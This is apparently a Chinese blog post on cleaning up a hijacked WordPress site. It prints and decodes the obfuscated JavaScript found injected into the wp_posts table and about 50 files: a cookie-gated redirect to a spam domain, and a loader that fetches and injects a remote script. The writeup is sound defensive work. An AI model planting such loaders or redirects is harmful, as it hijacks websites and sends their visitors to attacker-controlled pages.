分析
访问网站自动跳转到了http://edu-fddu.info/online-courses-overwhelm-traditional-classes/ ,而且每次跳转的域名不一样,但是网站是同一个。这个xxx Schools的域名太多了。。。
首先访问网站打开审查元素的network模式,发现以下内容

https://www.learningtoolkit.club/link.php 这条链接的返回内容是https://mp3menu.org/mp3.js
其实链接看着是很正常的,但是当我访问了https://mp3menu.org/mp3.js 这个之后
1
eval(String.fromCharCode(40, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 9, 9, 9, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 111, 111, 107, 105, 101, 46, 105, 110, 100, 101, 120, 79, 102, 40, 34, 109, 112, 51, 109, 101, 110, 117, 61, 34, 41, 32, 62, 61, 32, 48, 41, 32, 123, 10, 10, 9, 9, 9, 125, 32, 101, 108, 115, 101, 32, 123, 10, 9, 9, 9, 32, 32, 101, 120, 112, 105, 114, 121, 32, 61, 32, 110, 101, 119, 32, 68, 97, 116, 101, 40, 41, 59, 10, 9, 9, 9, 32, 32, 101, 120, 112, 105, 114, 121, 46, 115, 101, 116, 84, 105, 109, 101, 40, 101, 120, 112, 105, 114, 121, 46, 103, 101, 116, 84, 105, 109, 101, 40, 41, 43, 40, 49, 48, 42, 54, 48, 42, 49, 48, 48, 48, 42, 54, 42, 56, 41, 41, 59, 10, 9, 9, 9, 32, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 111, 111, 107, 105, 101, 32, 61, 32, 34, 109, 112, 51, 109, 101, 110, 117, 61, 121, 101, 115, 59, 32, 101, 120, 112, 105, 114, 101, 115, 61, 34, 32, 43, 32, 101, 120, 112, 105, 114, 121, 46, 116, 111, 71, 77, 84, 83, 116, 114, 105, 110, 103, 40, 41, 59, 10, 9, 9, 9, 32, 32, 118, 97, 114, 32, 109, 112, 51, 109, 101, 110, 117, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 49, 48, 57, 44, 32, 49, 49, 50, 44, 32, 53, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 49, 49, 55, 44, 32, 52, 54, 44, 32, 49, 49, 49, 44, 32, 49, 49, 52, 44, 32, 49, 48, 51, 44, 32, 52, 55, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 48, 44, 32, 52, 54, 44, 32, 49, 49, 50, 44, 32, 49, 48, 52, 44, 32, 49, 49, 50, 41, 59, 10, 9, 9, 9, 32, 32, 119, 105, 110, 100, 111, 119, 46, 108, 111, 99, 97, 116, 105, 111, 110, 46, 114, 101, 112, 108, 97, 99, 101, 40, 109, 112, 51, 109, 101, 110, 117, 41, 59, 10, 9, 9, 9, 32, 32, 119, 105, 110, 100, 111, 119, 46, 108, 111, 99, 97, 116, 105, 111, 110, 46, 104, 114, 101, 102, 32, 61, 32, 109, 112, 51, 109, 101, 110, 117, 59, 10, 9, 9, 9, 125, 10, 32, 32, 125, 41, 40, 41, 59));
看到第一排内容eval(String.fromCharCode(… 可以看出他利用fromCharCode将所有的ascii码解密,接着用eval去执行
用js解密:1
document.write(String.fromCharCode(40, 102, 117, 110, 99, 116, 105......))
用python解密:1
2
3
4
5text = """
40, 102, 117, 110, 99, 116, 105....
"""
for line in text.split(","):
print(chr(int(line)), end="")
最后输出的内容为:1
2
3
4
5
6
7
8
9
10
11
12(function() {
if (document.cookie.indexOf("mp3menu=") >= 0) {
} else {
expiry = new Date();
expiry.setTime(expiry.getTime()+(10*60*1000*6*8));
document.cookie = "mp3menu=yes; expires=" + expiry.toGMTString();
var mp3menu = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 109, 112, 51, 109, 101, 110, 117, 46, 111, 114, 103, 47, 114, 101, 100, 46, 112, 104, 112);
window.location.replace(mp3menu);
window.location.href = mp3menu;
}
})();
大概意思应该是如果有mp3menu这个cookie,就不执行。如果没有mp3menu,就准备跳转了。看到下面还有一个ascii编码了的内容,解密内容为:https://mp3menu.org/red.php
直接访问这个地址,就会出现那个xxx Schools的网站,从这里看出来,大家在用一些开源的程序时,如果需要某一个功能,能自己写,就尽量自己写。
看到了首先加载https://www.learningtoolkit.club/link.php 这个链接,我果断的跑服务器上搜索1
2grep -rn "https://www.learningtoolkit.club/link.php" * //到网站根目录使用grep搜索
grep -rn "https://mp3menu.org/red.php" *
结果啥都没搜索到,想了一下,难不成在数据库?
跑到数据库在wp_posts表里发现很多嵌入的js链接1
<script src='https://hotopponents.site/site.js' type='text/javascript'></script>
访问这个链接,出现了这些加密和编码的内容1
var _0xfcc4=["\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x47\x45\x54","\x6F\x70\x65\x6E","\x73\x65\x6E\x64","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x61\x73\x79\x6E\x63","\x69\x64","\x63\x64\x6E\x37\x38\x39","\x73\x72\x63","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x73\x63\x72\x69\x70\x74","\x6C\x65\x6E\x67\x74\x68"];var url=String[_0xfcc4[0]](104,116,116,112,115,58,47,47,119,119,119,46,108,101,97,114,110,105,110,103,116,111,111,108,107,105,116,46,99,108,117,98,47,108,105,110,107,46,112,104,112);var get_text=function httpGet(_0x3bc1x4){var _0x3bc1x5= new XMLHttpRequest();_0x3bc1x5[_0xfcc4[2]](_0xfcc4[1],_0x3bc1x4,false);_0x3bc1x5[_0xfcc4[3]](null);return _0x3bc1x5[_0xfcc4[4]]};var text=get_text(url);if(text!= String[_0xfcc4[0]](110,117,108,108)&& text[_0xfcc4[5]](String[_0xfcc4[0]](104,116,116,112,115,58,47,47))> -1){var a=function(){var _0x3bc1x8=document[_0xfcc4[6]](String[_0xfcc4[0]](115,99,114,105,112,116));_0x3bc1x8[_0xfcc4[7]]= String[_0xfcc4[0]](116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);_0x3bc1x8[_0xfcc4[8]]= true;_0x3bc1x8[_0xfcc4[9]]= _0xfcc4[10];_0x3bc1x8[_0xfcc4[11]]= text;document[_0xfcc4[13]](String[_0xfcc4[0]](104,101,97,100))[0][_0xfcc4[12]](_0x3bc1x8)};var scrpts=document[_0xfcc4[13]](_0xfcc4[14]);var n=true;for(var i=scrpts[_0xfcc4[15]];i--;){if(scrpts[i][_0xfcc4[9]]== _0xfcc4[10]){n= false}};if(n== true){a()}}
首先将0xfcc4进行还原1
2
3
4
5
6
7
8
9
10
11<script type="text/javascript">
var _0xfcc4 = ["\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65", "\x47\x45\x54", "\x6F\x70\x65\x6E", "\x73\x65\x6E\x64", "\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74", "\x69\x6E\x64\x65\x78\x4F\x66", "\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74", "\x74\x79\x70\x65", "\x61\x73\x79\x6E\x63", "\x69\x64", "\x63\x64\x6E\x37\x38\x39", "\x73\x72\x63", "\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64", "\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65", "\x73\x63\x72\x69\x70\x74", "\x6C\x65\x6E\x67\x74\x68"];
function decode() {
var element = document.getElementById('code');
for (var key in _0xfcc4) {
element.value += _0xfcc4[key] + "\n";
}
}
</script>
<textarea id="code" cols="80" rows="20"></textarea>
<input type="button" onclick="decode()" value="解码">
还原成为:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16fromCharCode
GET
open
send
responseText
indexOf
createElement
type
async
id
cdn789
src
appendChild
getElementsByTagName
script
length
剩下的就是一些替换内容,1
2
3
4
5
6
7
8
9
10var url = https://www.learningtoolkit.club/link.php;
var get_text = function httpGet(_0x3bc1x4) {
var _0x3bc1x5 = new XMLHttpRequest();
_0x3bc1x5[open](GET, _0x3bc1x4, false);
_0x3bc1x5[send](null);
return _0x3bc1x5[responseText]
};
var text = get_text(url);
......
看到第一个var url 大概就知道为什么访问网站会出现https://www.learningtoolkit.club/link.php; 然后出现mp3.js 接着就跳转了,那么我们将数据库的wp_posts表里面恶意js代码删除
观察一下发现wp_posts表里面的内容和网站的自定义页面相似
打开自定义的页面真的发现了这个内容
删除
最后在wp_posts表里面将这些恶意js代码都删除
删除后访问网页还是出现了那个link.php 网页继续被劫持
我登录服务器在网站目录使用grep搜索1
grep -rn "_0xfcc4" *
结果显示出来了大概50个文件被感染,50多个文件里面都含有这段js恶意代码
最后就只有叫朋友将这些js代码慢慢删除了